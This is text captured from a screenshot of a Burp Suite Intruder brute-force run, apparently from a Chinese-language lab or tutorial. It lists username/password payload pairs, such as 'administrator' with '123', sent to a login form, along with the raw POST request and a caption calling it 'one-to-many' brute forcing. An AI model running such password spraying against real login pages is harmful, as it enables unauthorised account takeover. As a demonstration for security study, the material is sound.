 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
2473 1993 AcctApplyPassword 302 376
2474 19861215 AcctApplyPassword 302 376
2475 74108520963. AcctApplyPassword 302 376
2476 119110 AcctApplyPassword 302 376
2477 0101 AcctApplyPassword 302 376
2478 xu123456 AcctApplyPassword 302 376
2479 963258741 AcctApplyPassword 302 376
2480 518888 AcctApplyPassword 302 376
2481 112233 123 302 376
2482 manage 123 302 376
2483 administrator 123 302 376
2484 manager 123 302 376
2485 zhangjuan 123 302 376
Request Response 说白了就是 "一对多" 爆破
Raw Params Headers Hex
username=19861215&password=AcctApplyPassword&Login=Login&user_token=359863f2f4b760f9723041ae9e45faf3
? < + > Type a search term 0 matches
6615 of 3335600